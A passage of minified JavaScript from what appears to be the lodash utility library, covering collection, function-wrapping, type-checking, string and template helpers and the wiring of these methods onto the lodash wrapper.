n<0&&(n=ze(i+n,0)),Ff(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&Nn(t,e,n)>-1}var dc=wo((function(t,e,r){var i=-1,o="function"==typeof e,a=lf(t)?n(t.length):[];return xi(t,(function(t){a[++i]=o?bn(e,t,r):Hi(t,e,r)})),a})),vc=ua((function(t,e,n){di(t,n,e)}));function gc(t,e){var n=cf(t)?En:oo;return n(t,Wa(e,3))}function mc(t,e,n,r){return null==t?[]:(cf(e)||(e=null==e?[]:[e]),n=r?o:n,cf(n)||(n=null==n?[]:[n]),lo(t,e,n))}var yc=ua((function(t,e,n){t[n?0:1].push(e)}),(function(){return[[],[]]}));function _c(t,e,n){var r=cf(t)?Ln:Wn,i=arguments.length<3;return r(t,Wa(e,4),n,i,xi)}function bc(t,e,n){var r=cf(t)?Tn:Wn,i=arguments.length<3;return r(t,Wa(e,4),n,i,ki)}function wc(t,e){var n=cf(t)?Sn:Ai;return n(t,Uc(Wa(e,3)))}function xc(t){var e=cf(t)?oi:xo;return e(t)}function kc(t,e,n){e=(n?ss(t,e,n):e===o)?1:Jf(e);var r=cf(t)?ai:ko;return r(t,e)}function Oc(t){var e=cf(t)?si:Ao;return e(t)}function Sc(t){if(null==t)return 0;if(lf(t))return Ff(t)?gr(t):t.length;var e=Ya(t);return e==Q||e==at?t.size:no(t).length}function Cc(t,e,n){var r=cf(t)?$n:jo;return n&&ss(t,e,n)&&(e=o),r(t,Wa(e,3))}var Ac=wo((function(t,e){if(null==t)return[];var n=e.length;return n>1&&ss(t,e[0],e[1])?e=[]:n>2&&ss(e[0],e[1],e[2])&&(e=[e[0]]),lo(t,Ei(e,1),[])})),Ec=Te||function(){return un.Date.now()};function jc(t,e){if("function"!=typeof e)throw new oe(c);return t=Jf(t),function(){if(--t<1)return e.apply(this,arguments)}}function Lc(t,e,n){return e=n?o:e,e=t&&null==e?t.length:e,Ta(t,C,o,o,o,o,e)}function Tc(t,e){var n;if("function"!=typeof e)throw new oe(c);return t=Jf(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=o),n}}var $c=wo((function(t,e,n){var r=_;if(n.length){var i=lr(n,Ha($c));r|=O}return Ta(t,r,e,n,i)})),Ic=wo((function(t,e,n){var r=_|b;if(n.length){var i=lr(n,Ha(Ic));r|=O}return Ta(e,r,t,n,i)}));function Mc(t,e,n){e=n?o:e;var r=Ta(t,x,o,o,o,o,o,e);return r.placeholder=Mc.placeholder,r}function Pc(t,e,n){e=n?o:e;var r=Ta(t,k,o,o,o,o,o,e);return r.placeholder=Pc.placeholder,r}function Dc(t,e,n){var r,i,a,s,u,f,l=0,p=!1,h=!1,d=!0;if("function"!=typeof t)throw new oe(c);function v(e){var n=r,a=i;return r=i=o,l=e,s=t.apply(a,n),s}function g(t){return l=t,u=Ss(_,e),p?v(t):s}function m(t){var n=t-f,r=t-l,i=e-n;return h?Ue(i,a-r):i}function y(t){var n=t-f,r=t-l;return f===o||n>=e||n<0||h&&r>=a}function _(){var t=Ec();if(y(t))return b(t);u=Ss(_,m(t))}function b(t){return u=o,d&&r?v(t):(r=i=o,s)}function w(){u!==o&&Go(u),l=0,r=f=i=u=o}function x(){return u===o?s:b(Ec())}function k(){var t=Ec(),n=y(t);if(r=arguments,i=this,f=t,n){if(u===o)return g(f);if(h)return Go(u),u=Ss(_,e),v(f)}return u===o&&(u=Ss(_,e)),s}return e=Yf(e)||0,Sf(n)&&(p=!!n.leading,h="maxWait"in n,a=h?ze(Yf(n.maxWait)||0,e):a,d="trailing"in n?!!n.trailing:d),k.cancel=w,k.flush=x,k}var Rc=wo((function(t,e){return bi(t,1,e)})),Nc=wo((function(t,e,n){return bi(t,Yf(e)||0,n)}));function Fc(t){return Ta(t,E)}function zc(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new oe(c);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=t.apply(this,r);return n.cache=o.set(i,a)||o,a};return n.cache=new(zc.Cache||Hr),n}function Uc(t){if("function"!=typeof t)throw new oe(c);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}function Bc(t){return Tc(2,t)}zc.Cache=Hr;var Hc=Vo((function(t,e){e=1==e.length&&cf(e[0])?En(e[0],Kn(Wa())):En(Ei(e,1),Kn(Wa()));var n=e.length;return wo((function(r){var i=-1,o=Ue(r.length,n);while(++i<o)r[i]=e[i].call(this,r[i]);return bn(t,this,r)}))})),Wc=wo((function(t,e){var n=lr(e,Ha(Wc));return Ta(t,O,o,e,n)})),Vc=wo((function(t,e){var n=lr(e,Ha(Vc));return Ta(t,S,o,e,n)})),qc=Na((function(t,e){return Ta(t,A,o,o,o,e)}));function Gc(t,e){if("function"!=typeof t)throw new oe(c);return e=e===o?e:Jf(e),wo(t,e)}function Zc(t,e){if("function"!=typeof t)throw new oe(c);return e=null==e?0:ze(Jf(e),0),wo((function(n){var r=n[e],i=qo(n,0,e);return r&&jn(i,r),bn(t,this,i)}))}function Jc(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new oe(c);return Sf(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Dc(t,e,{leading:r,maxWait:e,trailing:i})}function Kc(t){return Lc(t,1)}function Yc(t,e){return Wc(Ho(e),t)}function Xc(){if(!arguments.length)return[];var t=arguments[0];return cf(t)?t:[t]}function Qc(t){return mi(t,g)}function tf(t,e){return e="function"==typeof e?e:o,mi(t,g,e)}function ef(t){return mi(t,d|g)}function nf(t,e){return e="function"==typeof e?e:o,mi(t,d|g,e)}function rf(t,e){return null==e||_i(t,e,kl(e))}function of(t,e){return t===e||t!==t&&e!==e}var af=Ca(Ri),sf=Ca((function(t,e){return t>=e})),uf=Wi(function(){return arguments}())?Wi:function(t){return Cf(t)&&le.call(t,"callee")&&!Oe.call(t,"callee")},cf=n.isArray,ff=dn?Kn(dn):Vi;function lf(t){return null!=t&&Of(t.length)&&!xf(t)}function pf(t){return Cf(t)&&lf(t)}function hf(t){return!0===t||!1===t||Cf(t)&&Di(t)==G}var df=De||Jp,vf=vn?Kn(vn):qi;function gf(t){return Cf(t)&&1===t.nodeType&&!Pf(t)}function mf(t){if(null==t)return!0;if(lf(t)&&(cf(t)||"string"==typeof t||"function"==typeof t.splice||df(t)||Uf(t)||uf(t)))return!t.length;var e=Ya(t);if(e==Q||e==at)return!t.size;if(hs(t))return!no(t).length;for(var n in t)if(le.call(t,n))return!1;return!0}function yf(t,e){return Gi(t,e)}function _f(t,e,n){n="function"==typeof n?n:o;var r=n?n(t,e):o;return r===o?Gi(t,e,o,n):!!r}function bf(t){if(!Cf(t))return!1;var e=Di(t);return e==K||e==J||"string"==typeof t.message&&"string"==typeof t.name&&!Pf(t)}function wf(t){return"number"==typeof t&&Re(t)}function xf(t){if(!Sf(t))return!1;var e=Di(t);return e==Y||e==X||e==q||e==it}function kf(t){return"number"==typeof t&&t==Jf(t)}function Of(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=R}function Sf(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Cf(t){return null!=t&&"object"==typeof t}var Af=gn?Kn(gn):Ji;function Ef(t,e){return t===e||Ki(t,e,qa(e))}function jf(t,e,n){return n="function"==typeof n?n:o,Ki(t,e,qa(e),n)}function Lf(t){return Mf(t)&&t!=+t}function Tf(t){if(ps(t))throw new i(u);return Yi(t)}function $f(t){return null===t}function If(t){return null==t}function Mf(t){return"number"==typeof t||Cf(t)&&Di(t)==tt}function Pf(t){if(!Cf(t)||Di(t)!=nt)return!1;var e=xe(t);if(null===e)return!0;var n=le.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&fe.call(n)==ve}var Df=mn?Kn(mn):Xi;function Rf(t){return kf(t)&&t>=-R&&t<=R}var Nf=yn?Kn(yn):Qi;function Ff(t){return"string"==typeof t||!cf(t)&&Cf(t)&&Di(t)==st}function zf(t){return"symbol"==typeof t||Cf(t)&&Di(t)==ut}var Uf=_n?Kn(_n):to;function Bf(t){return t===o}function Hf(t){return Cf(t)&&Ya(t)==ft}function Wf(t){return Cf(t)&&Di(t)==lt}var Vf=Ca(io),qf=Ca((function(t,e){return t<=e}));function Gf(t){if(!t)return[];if(lf(t))return Ff(t)?mr(t):ia(t);if(Ae&&t[Ae])return ur(t[Ae]());var e=Ya(t),n=e==Q?cr:e==at?pr:Bl;return n(t)}function Zf(t){if(!t)return 0===t?t:0;if(t=Yf(t),t===D||t===-D){var e=t<0?-1:1;return e*N}return t===t?t:0}function Jf(t){var e=Zf(t),n=e%1;return e===e?n?e-n:e:0}function Kf(t){return t?gi(Jf(t),0,z):0}function Yf(t){if("number"==typeof t)return t;if(zf(t))return F;if(Sf(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Sf(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=Jn(t);var n=Jt.test(t);return n||Yt.test(t)?on(t.slice(2),n?2:8):Zt.test(t)?F:+t}function Xf(t){return oa(t,Ol(t))}function Qf(t){return t?gi(Jf(t),-R,R):0===t?t:0}function tl(t){return null==t?"":Mo(t)}var el=ca((function(t,e){if(hs(e)||lf(e))oa(e,kl(e),t);else for(var n in e)le.call(e,n)&&ci(t,n,e[n])})),nl=ca((function(t,e){oa(e,Ol(e),t)})),rl=ca((function(t,e,n,r){oa(e,Ol(e),t,r)})),il=ca((function(t,e,n,r){oa(e,kl(e),t,r)})),ol=Na(vi);function al(t,e){var n=kr(t);return null==e?n:pi(n,e)}var sl=wo((function(t,e){t=ne(t);var n=-1,r=e.length,i=r>2?e[2]:o;i&&ss(e[0],e[1],i)&&(r=1);while(++n<r){var a=e[n],s=Ol(a),u=-1,c=s.length;while(++u<c){var f=s[u],l=t[f];(l===o||of(l,ue[f])&&!le.call(t,f))&&(t[f]=a[f])}}return t})),ul=wo((function(t){return t.push(o,Ia),bn(El,o,t)}));function cl(t,e){return Dn(t,Wa(e,3),Ti)}function fl(t,e){return Dn(t,Wa(e,3),$i)}function ll(t,e){return null==t?t:ji(t,Wa(e,3),Ol)}function pl(t,e){return null==t?t:Li(t,Wa(e,3),Ol)}function hl(t,e){return t&&Ti(t,Wa(e,3))}function dl(t,e){return t&&$i(t,Wa(e,3))}function vl(t){return null==t?[]:Ii(t,kl(t))}function gl(t){return null==t?[]:Ii(t,Ol(t))}function ml(t,e,n){var r=null==t?o:Mi(t,e);return r===o?n:r}function yl(t,e){return null!=t&&ts(t,e,Ni)}function _l(t,e){return null!=t&&ts(t,e,Fi)}var bl=ba((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),t[e]=n}),Ap(Tp)),wl=ba((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),le.call(t,e)?t[e].push(n):t[e]=[n]}),Wa),xl=wo(Hi);function kl(t){return lf(t)?ii(t):no(t)}function Ol(t){return lf(t)?ii(t,!0):ro(t)}function Sl(t,e){var n={};return e=Wa(e,3),Ti(t,(function(t,r,i){di(n,e(t,r,i),t)})),n}function Cl(t,e){var n={};return e=Wa(e,3),Ti(t,(function(t,r,i){di(n,r,e(t,r,i))})),n}var Al=ca((function(t,e,n){uo(t,e,n)})),El=ca((function(t,e,n,r){uo(t,e,n,r)})),jl=Na((function(t,e){var n={};if(null==t)return n;var r=!1;e=En(e,(function(e){return e=Wo(e,t),r||(r=e.length>1),e})),oa(t,za(t),n),r&&(n=mi(n,d|v|g,Ma));var i=e.length;while(i--)Do(n,e[i]);return n}));function Ll(t,e){return $l(t,Uc(Wa(e)))}var Tl=Na((function(t,e){return null==t?{}:po(t,e)}));function $l(t,e){if(null==t)return{};var n=En(za(t),(function(t){return[t]}));return e=Wa(e),ho(t,n,(function(t,n){return e(t,n[0])}))}function Il(t,e,n){e=Wo(e,t);var r=-1,i=e.length;i||(i=1,t=o);while(++r<i){var a=null==t?o:t[Ts(e[r])];a===o&&(r=i,a=n),t=xf(a)?a.call(t):a}return t}function Ml(t,e,n){return null==t?t:Oo(t,e,n)}function Pl(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:Oo(t,e,n,r)}var Dl=La(kl),Rl=La(Ol);function Nl(t,e,n){var r=cf(t),i=r||df(t)||Uf(t);if(e=Wa(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:Sf(t)&&xf(o)?kr(xe(t)):{}}return(i?xn:Ti)(t,(function(t,r,i){return e(n,t,r,i)})),n}function Fl(t,e){return null==t||Do(t,e)}function zl(t,e,n){return null==t?t:Ro(t,e,Ho(n))}function Ul(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:Ro(t,e,Ho(n),r)}function Bl(t){return null==t?[]:Yn(t,kl(t))}function Hl(t){return null==t?[]:Yn(t,Ol(t))}function Wl(t,e,n){return n===o&&(n=e,e=o),n!==o&&(n=Yf(n),n=n===n?n:0),e!==o&&(e=Yf(e),e=e===e?e:0),gi(Yf(t),e,n)}function Vl(t,e,n){return e=Zf(e),n===o?(n=e,e=0):n=Zf(n),t=Yf(t),zi(t,e,n)}function ql(t,e,n){if(n&&"boolean"!=typeof n&&ss(t,e,n)&&(e=n=o),n===o&&("boolean"==typeof e?(n=e,e=o):"boolean"==typeof t&&(n=t,t=o)),t===o&&e===o?(t=0,e=1):(t=Zf(t),e===o?(e=t,t=0):e=Zf(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var i=qe();return Ue(t+i*(e-t+rn("1e-"+((i+"").length-1))),e)}return yo(t,e)}var Gl=da((function(t,e,n){return e=e.toLowerCase(),t+(n?Zl(e):e)}));function Zl(t){return wp(tl(t).toLowerCase())}function Jl(t){return t=tl(t),t&&t.replace(Qt,nr).replace(We,"")}function Kl(t,e,n){t=tl(t),e=Mo(e);var r=t.length;n=n===o?r:gi(Jf(n),0,r);var i=n;return n-=e.length,n>=0&&t.slice(n,i)==e}function Yl(t){return t=tl(t),t&&jt.test(t)?t.replace(At,rr):t}function Xl(t){return t=tl(t),t&&Rt.test(t)?t.replace(Dt,"\\$&"):t}var Ql=da((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()})),tp=da((function(t,e,n){return t+(n?" ":"")+e.toLowerCase()})),ep=ha("toLowerCase");function np(t,e,n){t=tl(t),e=Jf(e);var r=e?gr(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return ka(Me(i),n)+t+ka(Ie(i),n)}function rp(t,e,n){t=tl(t),e=Jf(e);var r=e?gr(t):0;return e&&r<e?t+ka(e-r,n):t}function ip(t,e,n){t=tl(t),e=Jf(e);var r=e?gr(t):0;return e&&r<e?ka(e-r,n)+t:t}function op(t,e,n){return n||null==e?e=0:e&&(e=+e),Ve(tl(t).replace(Nt,""),e||0)}function ap(t,e,n){return e=(n?ss(t,e,n):e===o)?1:Jf(e),bo(tl(t),e)}function sp(){var t=arguments,e=tl(t[0]);return t.length<3?e:e.replace(t[1],t[2])}var up=da((function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}));function cp(t,e,n){return n&&"number"!=typeof n&&ss(t,e,n)&&(e=n=o),n=n===o?z:n>>>0,n?(t=tl(t),t&&("string"==typeof e||null!=e&&!Df(e))&&(e=Mo(e),!e&&ar(t))?qo(mr(t),0,n):t.split(e,n)):[]}var fp=da((function(t,e,n){return t+(n?" ":"")+wp(e)}));function lp(t,e,n){return t=tl(t),n=null==n?0:gi(Jf(n),0,t.length),e=Mo(e),t.slice(n,n+e.length)==e}function pp(t,e,n){var r=wr.templateSettings;n&&ss(t,e,n)&&(e=o),t=tl(t),e=rl({},e,r,$a);var a,s,u=rl({},e.imports,r.imports,$a),c=kl(u),l=Yn(u,c),p=0,h=e.interpolate||te,d="__p += '",v=re((e.escape||te).source+"|"+h.source+"|"+(h===$t?qt:te).source+"|"+(e.evaluate||te).source+"|$","g"),g="//# sourceURL="+(le.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Ke+"]")+"\n";t.replace(v,(function(e,n,r,i,o,u){return r||(r=i),d+=t.slice(p,u).replace(ee,ir),n&&(a=!0,d+="' +\n__e("+n+") +\n'"),o&&(s=!0,d+="';\n"+o+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),p=u+e.length,e})),d+="';\n";var m=le.call(e,"variable")&&e.variable;if(m){if(Wt.test(m))throw new i(f)}else d="with (obj) {\n"+d+"\n}\n";d=(s?d.replace(kt,""):d).replace(Ot,"$1").replace(St,"$1;"),d="function("+(m||"obj")+") {\n"+(m?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var y=kp((function(){return Ft(c,g+"return "+d).apply(o,l)}));if(y.source=d,bf(y))throw y;return y}function hp(t){return tl(t).toLowerCase()}function dp(t){return tl(t).toUpperCase()}function vp(t,e,n){if(t=tl(t),t&&(n||e===o))return Jn(t);if(!t||!(e=Mo(e)))return t;var r=mr(t),i=mr(e),a=Qn(r,i),s=tr(r,i)+1;return qo(r,a,s).join("")}function gp(t,e,n){if(t=tl(t),t&&(n||e===o))return t.slice(0,yr(t)+1);if(!t||!(e=Mo(e)))return t;var r=mr(t),i=tr(r,mr(e))+1;return qo(r,0,i).join("")}function mp(t,e,n){if(t=tl(t),t&&(n||e===o))return t.replace(Nt,"");if(!t||!(e=Mo(e)))return t;var r=mr(t),i=Qn(r,mr(e));return qo(r,i).join("")}function yp(t,e){var n=j,r=L;if(Sf(e)){var i="separator"in e?e.separator:i;n="length"in e?Jf(e.length):n,r="omission"in e?Mo(e.omission):r}t=tl(t);var a=t.length;if(ar(t)){var s=mr(t);a=s.length}if(n>=a)return t;var u=n-gr(r);if(u<1)return r;var c=s?qo(s,0,u).join(""):t.slice(0,u);if(i===o)return c+r;if(s&&(u+=c.length-u),Df(i)){if(t.slice(u).search(i)){var f,l=c;i.global||(i=re(i.source,tl(Gt.exec(i))+"g")),i.lastIndex=0;while(f=i.exec(l))var p=f.index;c=c.slice(0,p===o?u:p)}}else if(t.indexOf(Mo(i),u)!=u){var h=c.lastIndexOf(i);h>-1&&(c=c.slice(0,h))}return c+r}function _p(t){return t=tl(t),t&&Et.test(t)?t.replace(Ct,_r):t}var bp=da((function(t,e,n){return t+(n?" ":"")+e.toUpperCase()})),wp=ha("toUpperCase");function xp(t,e,n){return t=tl(t),e=n?o:e,e===o?sr(t)?xr(t):Pn(t):t.match(e)||[]}var kp=wo((function(t,e){try{return bn(t,o,e)}catch(n){return bf(n)?n:new i(n)}})),Op=Na((function(t,e){return xn(e,(function(e){e=Ts(e),di(t,e,$c(t[e],t))})),t}));function Sp(t){var e=null==t?0:t.length,n=Wa();return t=e?En(t,(function(t){if("function"!=typeof t[1])throw new oe(c);return[n(t[0]),t[1]]})):[],wo((function(n){var r=-1;while(++r<e){var i=t[r];if(bn(i[0],this,n))return bn(i[1],this,n)}}))}function Cp(t){return yi(mi(t,d))}function Ap(t){return function(){return t}}function Ep(t,e){return null==t||t!==t?e:t}var jp=ya(),Lp=ya(!0);function Tp(t){return t}function $p(t){return eo("function"==typeof t?t:mi(t,d))}function Ip(t){return ao(mi(t,d))}function Mp(t,e){return so(t,mi(e,d))}var Pp=wo((function(t,e){return function(n){return Hi(n,t,e)}})),Dp=wo((function(t,e){return function(n){return Hi(t,n,e)}}));function Rp(t,e,n){var r=kl(e),i=Ii(e,r);null!=n||Sf(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=Ii(e,kl(e)));var o=!(Sf(n)&&"chain"in n)||!!n.chain,a=xf(t);return xn(i,(function(n){var r=e[n];t[n]=r,a&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__),i=n.__actions__=ia(this.__actions__);return i.push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,jn([this.value()],arguments))})})),t}function Np(){return un._===this&&(un._=ge),this}function Fp(){}function zp(t){return t=Jf(t),wo((function(e){return fo(e,t)}))}var Up=xa(En),Bp=xa(On),Hp=xa($n);function Wp(t){return us(t)?Bn(Ts(t)):vo(t)}function Vp(t){return function(e){return null==t?o:Mi(t,e)}}var qp=Sa(),Gp=Sa(!0);function Zp(){return[]}function Jp(){return!1}function Kp(){return{}}function Yp(){return""}function Xp(){return!0}function Qp(t,e){if(t=Jf(t),t<1||t>R)return[];var n=z,r=Ue(t,z);e=Wa(e),t-=z;var i=Gn(r,e);while(++n<t)e(n);return i}function th(t){return cf(t)?En(t,Ts):zf(t)?[t]:ia(Ls(tl(t)))}function eh(t){var e=++pe;return tl(t)+e}var nh=wa((function(t,e){return t+e}),0),rh=Ea("ceil"),ih=wa((function(t,e){return t/e}),1),oh=Ea("floor");function ah(t){return t&&t.length?Si(t,Tp,Ri):o}function sh(t,e){return t&&t.length?Si(t,Wa(e,2),Ri):o}function uh(t){return Un(t,Tp)}function ch(t,e){return Un(t,Wa(e,2))}function fh(t){return t&&t.length?Si(t,Tp,io):o}function lh(t,e){return t&&t.length?Si(t,Wa(e,2),io):o}var ph=wa((function(t,e){return t*e}),1),hh=Ea("round"),dh=wa((function(t,e){return t-e}),0);function vh(t){return t&&t.length?qn(t,Tp):0}function gh(t,e){return t&&t.length?qn(t,Wa(e,2)):0}return wr.after=jc,wr.ary=Lc,wr.assign=el,wr.assignIn=nl,wr.assignInWith=rl,wr.assignWith=il,wr.at=ol,wr.before=Tc,wr.bind=$c,wr.bindAll=Op,wr.bindKey=Ic,wr.castArray=Xc,wr.chain=Vu,wr.chunk=Ps,wr.compact=Ds,wr.concat=Rs,wr.cond=Sp,wr.conforms=Cp,wr.constant=Ap,wr.countBy=nc,wr.create=al,wr.curry=Mc,wr.curryRight=Pc,wr.debounce=Dc,wr.defaults=sl,wr.defaultsDeep=ul,wr.defer=Rc,wr.delay=Nc,wr.difference=Ns,wr.differenceBy=Fs,wr.differenceWith=zs,wr.drop=Us,wr.dropRight=Bs,wr.dropRightWhile=Hs,wr.dropWhile=Ws,wr.fill=Vs,wr.filter=ic,wr.flatMap=sc,wr.flatMapDeep=uc,wr.flatMapDepth=cc,wr.flatten=Zs,wr.flattenDeep=Js,wr.flattenDepth=Ks,wr.flip=Fc,wr.flow=jp,wr.flowRight=Lp,wr.fromPairs=Ys,wr.functions=vl,wr.functionsIn=gl,wr.groupBy=pc,wr.initial=tu,wr.intersection=eu,wr.intersectionBy=nu,wr.intersectionWith=ru,wr.invert=bl,wr.invertBy=wl,wr.invokeMap=dc,wr.iteratee=$p,wr.keyBy=vc,wr.keys=kl,wr.keysIn=Ol,wr.map=gc,wr.mapKeys=Sl,wr.mapValues=Cl,wr.matches=Ip,wr.matchesProperty=Mp,wr.memoize=zc,wr.merge=Al,wr.mergeWith=El,wr.method=Pp,wr.methodOf=Dp,wr.mixin=Rp,wr.negate=Uc,wr.nthArg=zp,wr.omit=jl,wr.omitBy=Ll,wr.once=Bc,wr.orderBy=mc,wr.over=Up,wr.overArgs=Hc,wr.overEvery=Bp,wr.overSome=Hp,wr.partial=Wc,wr.partialRight=Vc,wr.partition=yc,wr.pick=Tl,wr.pickBy=$l,wr.property=Wp,wr.propertyOf=Vp,wr.pull=uu,wr.pullAll=cu,wr.pullAllBy=fu,wr.pullAllWith=lu,wr.pullAt=pu,wr.range=qp,wr.rangeRight=Gp,wr.rearg=qc,wr.reject=wc,wr.remove=hu,wr.rest=Gc,wr.reverse=du,wr.sampleSize=kc,wr.set=Ml,wr.setWith=Pl,wr.shuffle=Oc,wr.slice=vu,wr.sortBy=Ac,wr.sortedUniq=xu,wr.sortedUniqBy=ku,wr.split=cp,wr.spread=Zc,wr.tail=Ou,wr.take=Su,wr.takeRight=Cu,wr.takeRightWhile=Au,wr.takeWhile=Eu,wr.tap=qu,wr.throttle=Jc,wr.thru=Gu,wr.toArray=Gf,wr.toPairs=Dl,wr.toPairsIn=Rl,wr.toPath=th,wr.toPlainObject=Xf,wr.transform=Nl,wr.unary=Kc,wr.union=ju,wr.unionBy=Lu,wr.unionWith=Tu,wr.uniq=$u,wr.uniqBy=Iu,wr.uniqWith=Mu,wr.unset=Fl,wr.unzip=Pu,wr.unzipWith=Du,wr.update=zl,wr.updateWith=Ul,wr.values=Bl,wr.valuesIn=Hl,wr.without=Ru,wr.words=xp,wr.wrap=Yc,wr.xor=Nu,wr.xorBy=Fu,wr.xorWith=zu,wr.zip=Uu,wr.zipObject=Bu,wr.zipObjectDeep=Hu,wr.zipWith=Wu,wr.entries=Dl,wr.entriesIn=Rl,wr.extend=nl,wr.extendWith=rl,Rp(wr,wr),wr.add=nh,wr.attempt=kp,wr.camelCase=Gl,wr.capitalize=Zl,wr.ceil=rh,wr.clamp=Wl,wr.clone=Qc,wr.cloneDeep=ef,wr.cloneDeepWith=nf,wr.cloneWith=tf,wr.conformsTo=rf,wr.deburr=Jl,wr.defaultTo=Ep,wr.divide=ih,wr.endsWith=Kl,wr.eq=of,wr.escape=Yl,wr.escapeRegExp=Xl,wr.every=rc,wr.find=oc,wr.findIndex=qs,wr.findKey=cl,wr.findLast=ac,wr.findLastIndex=Gs,wr.findLastKey=fl,wr.floor=oh,wr.forEach=fc,wr.forEachRight=lc,wr.forIn=ll,wr.forInRight=pl,wr.forOwn=hl,wr.forOwnRight=dl,wr.get=ml,wr.gt=af,wr.gte=sf,wr.has=yl,wr.hasIn=_l,wr.head=Xs,wr.identity=Tp,wr.includes=hc,wr.indexOf=Qs,wr.inRange=Vl,wr.invoke=xl,wr.isArguments=uf,wr.isArray=cf,wr.isArrayBuffer=ff,wr.isArrayLike=lf,wr.isArrayLikeObject=pf,wr.isBoolean=hf,wr.isBuffer=df,wr.isDate=vf,wr.isElement=gf,wr.isEmpty=mf,wr.isEqual=yf,wr.isEqualWith=_f,wr.isError=bf,wr.isFinite=wf,wr.isFunction=xf,wr.isInteger=kf,wr.isLength=Of,wr.isMap=Af,wr.isMatch=Ef,wr.isMatchWith=jf,wr.isNaN=Lf,wr.isNative=Tf,wr.isNil=If,wr.isNull=$f,wr.isNumber=Mf,wr.isObject=Sf,wr.isObjectLike=Cf,wr.isPlainObject=Pf,wr.isRegExp=Df,wr.isSafeInteger=Rf,wr.isSet=Nf,wr.isString=Ff,wr.isSymbol=zf,wr.isTypedArray=Uf,wr.isUndefined=Bf,wr.isWeakMap=Hf,wr.isWeakSet=Wf,wr.join=iu,wr.kebabCase=Ql,wr.last=ou,wr.lastIndexOf=au,wr.lowerCase=tp,wr.lowerFirst=ep,wr.lt=Vf,wr.lte=qf,wr.max=ah,wr.maxBy=sh,wr.mean=uh,wr.meanBy=ch,wr.min=fh,wr.minBy=lh,wr.stubArray=Zp,wr.stubFalse=Jp,wr.stubObject=Kp,wr.stubString=Yp,wr.stubTrue=Xp,wr.multiply=ph,wr.nth=su,wr.noConflict=Np,wr.noop=Fp,wr.now=Ec,wr.pad=np,wr.padEnd=rp,wr.padStart=ip,wr.parseInt=op,wr.random=ql,wr.reduce=_c,wr.reduceRight=bc,wr.repeat=ap,wr.replace=sp,wr.result=Il,wr.round=hh,wr.runInContext=t,wr.sample=xc,wr.size=Sc,wr.snakeCase=up,wr.some=Cc,wr.sortedIndex=gu,wr.sortedIndexBy=mu,wr.sortedIndexOf=yu,wr.sortedLastIndex=_u,wr.sortedLastIndexBy=bu,wr.sortedLastIndexOf=wu,wr.startCase=fp,wr.startsWith=lp,wr.subtract=dh,wr.sum=vh,wr.sumBy=gh,wr.template=pp,wr.times=Qp,wr.toFinite=Zf,wr.toInteger=Jf,wr.toLength=Kf,wr.toLower=hp,wr.toNumber=Yf,wr.toSafeInteger=Qf,wr.toString=tl,wr.toUpper=dp,wr.trim=vp,wr.trimEnd=gp,wr.trimStart=mp,wr.truncate=yp,wr.unescape=_p,wr.uniqueId=eh,wr.upperCase=bp,wr.upperFirst=wp,wr.each=fc,wr.eachRight=lc,wr.first=Xs,Rp(wr,function(){var t={};return Ti(wr,(function(e,n){le.call(wr.prototype,n)||(t[n]=e)})),t}(),{chain:!1}),wr.VERSION=a,xn(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){wr[t].placeholder=wr})),xn(["drop","take"],(function(t,e){Ar.prototype[t]=function(n){n=n===o?1:ze(Jf(n),0);var r=this.__filtered__&&!e?new Ar(this):this.clone();return r.__filtered__?r.__takeCount__=Ue(n,r.__takeCount__):r.__views__.push({size:Ue(n,z),type:t+(r.__dir__<0?"Right":"")}),r},Ar.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}})),xn(["filter","map","takeWhile"],(function(t,e){var n=e+1,r=n==I||n==P;Ar.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Wa(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}})),xn(["head","last"],(function(t,e){var n="take"+(e?"Right":"");Ar.prototype[t]=function(){return this[n](1).value()[0]}})),xn(["initial","tail"],(function(t,e){var n="drop"+(e?"":"Right");Ar.prototype[t]=function(){return this.__filtered__?new Ar(this):this[n](1)}})),Ar.prototype.compact=function(){return this.filter(Tp)},Ar.prototype.find=function(t){return this.filter(t).head()},Ar.prototype.findLast=function(t){return this.reverse().find(t)},Ar.prototype.invokeMap=wo((function(t,e){return"function"==typeof t?new Ar(this):this.map((function(n){return Hi(n,t,e)}))})),Ar.prototype.reject=function(t){return this.filter(Uc(Wa(t)))},Ar.prototype.slice=function(t,e){t=Jf(t);var n=this;return n.__filtered__&&(t>0||e<0)?new 